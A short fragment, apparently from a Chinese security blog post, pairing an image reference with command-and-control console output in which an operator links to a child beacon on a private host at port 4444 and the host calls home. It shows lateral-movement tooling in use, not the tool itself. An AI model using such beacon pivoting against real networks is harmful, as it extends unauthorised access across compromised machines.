 beacon> connect 192.168.189.130
[*] Tasked to connect to 192.168.189.130:4444
[+] host called home, sent: 26 bytes
[+] established link to child beacon: 192.168.189.130
漏洞推送